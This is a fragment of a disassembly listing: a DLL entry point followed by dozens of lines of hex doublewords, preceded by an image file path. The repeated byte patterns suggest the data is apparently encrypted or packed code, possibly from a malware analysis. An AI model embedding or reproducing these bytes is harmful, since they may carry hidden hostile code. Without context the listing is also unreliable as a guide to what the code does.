 :1000136A DllEntryPoint dw 20FEh
:1000136C dd 0A7D62847h, 43AEDEAAh, 0ABABAA2Fh, 54BBDE54h, 0DE54A7DEh
:1000136C dd 550543A3h, 6F285454h, 0A769F6A7h, 4720FEABh, 0BE54ABC1h
:1000136C dd 0BBAB8B83h, 54A3DE54h, 0AB8BBFBEh, 0AFA2C3BBh, 0BE546BABh
:1000136C dd 0BBAB8B8Fh, 8BBE54FBh, 0F6BBAB8Bh, 4720FE68h, 0A88F472Ah
:1000136C dd 0BCC1ABABh, 8BB7BE54h, 6B2EBBABh, 0A9C1AEDFh, 88266F2h
:1000136C dd 0BBAB9A8Bh, 9AB7A622h, 0BE22BBABh, 0BBAB9AB3h, 9ABFB622h
:1000136C dd 9E22BBABh, 0BBAB9ABBh, 9AA79622h, 27CDBBABh, 0AB9A93BEh
:1000136C dd 0A627CDBBh, 0BBAB9A87h, 0A3B627CDh, 0CDBBAB9Ah, 9AAFAE27h
:1000136C dd 27CDBBABh, 0AB9AAB8Eh, 8627CDBBh, 0BBAB9B57h, 9BAE2437h
:1000136C dd 20BBAB9Ah, 8F08ABEEh, 20BBAB9Ah, 8308AFEEh, 26BBAB9Ah
:1000136C dd 9F08A3EEh, 20BBAB9Ah, 5457772Eh, 0DBAE6C54h, 0AABBAB9Bh
:1000136C dd 0AABAAABh, 0BBAB9A83h, 0AB9B8708h, 8BAE6CBBh, 0A2BBAB9Bh
:1000136C dd 6C6BABAFh, 0AB9B8FAEh, 0ABABAABBh, 9BAE6CABh, 0AABBAB9Bh
:1000136C dd 0C1ABABABh, 6BC0F3AFh, 9F2B6CABh, 0A9BBAB9Bh, 0C1ABABABh
:1000136C dd 6BC0F3AFh, 0AFA620ABh, 22BBAB9Bh, 0C153AEE7h, 4B6AF3AFh
:1000136C dd 0ABA620ABh, 22BBAB9Bh, 0C353AEE7h, 0BBAB8B3Fh, 54554B43h
:1000136C dd 0FE686254h, 47284720h, 5FCE28BFh, 5FEE26ABh, 0AB53CE28h
:1000136C dd 0A7BE54FBh, 20BBAB8Bh, 0EE9853EEh, 57EE225Fh, 8BBBBE54h
:1000136C dd 0EE9ABBABh, 0ABBE5457h, 9ABBAB8Bh, 0EE2657EEh, 0BE54FB47h
:1000136C dd 0BBAB8BB3h, 265BEE20h, 0EE9857E6h, 57EE9847h, 68626A98h
:1000136C dd 9BAFA620h, 0FCFDBBABh, 0EB4DE514h, 0ABAB1510h, 64905454h
:1000136C dd 652EAFDFh, 3F438DDEh, 20545454h, 0DE649063h, 4DE412ACh
:1000136C dd 0A54010EBh, 0A1DE652Eh, 0ABECBAA6h, 0BB4B6AABh, 0A62263A0h
:1000136C dd 0BBAB9BAFh, 22F47A5Ch, 0AB9BABA6h, 0C368F5BBh, 0BBAB98EBh
:1000136C dd 8BA3BE54h, 0C368BBABh, 0BBAB98EBh, 0ABAD4043h, 1368F2ABh
:1000136C dd 0BBAB98E3h, 98FB1368h, 4368BBABh, 54545444h, 28AFE320h
:1000136C dd 0E3228FA3h, 544C43AFh, 0E3205454h, 0A9A328AFh, 68AFE322h
:1000136C dd 204720FEh, 20FDA3EEh, 63A897E3h, 0BFEA1CA4h, 0A8B3FA26h
:1000136C dd 0EA1CA47Bh, 835BC0ADh, 7D9059A8h, 0E620B2DFh, 0A7E190A7h
:1000136C dd 0E920A1D9h, 0A7E9A8A3h, 0A7D96390h, 90836928h, 9841DE7Dh
:1000136C dd 68F6F56Bh, 52406920h, 0ADC143FDh, 6B2EABABh, 0ACF8BDFh
:1000136C dd 0ABABABB3h, 0AB98F715h, 0AFFB20BBh, 7B90AF40h, 6B98BBDFh
:1000136C dd 0A45B6120h, 6B2EA51Ah, 6B995BDEh, 0AA1B68F5h, 924368F5h
:1000136C dd 2EABABADh, 43ACDF6Bh, 0ABABAFF0h, 8E43B340h, 0FBABABADh
:1000136C dd 0ABADF843h, 6B2EF2ABh, 6B99A8DFh, 0ADE74368h, 0AA1BABABh
:1000136C dd 43ABC168h, 0ABABAB7Bh, 0A4F26B2Fh, 43686B3Eh, 0ABABADE5h
:1000136C dd 0A8DE6B2Fh, 43686B99h, 0ABABADE9h, 0ACDE6B2Fh, 0ABAD9243h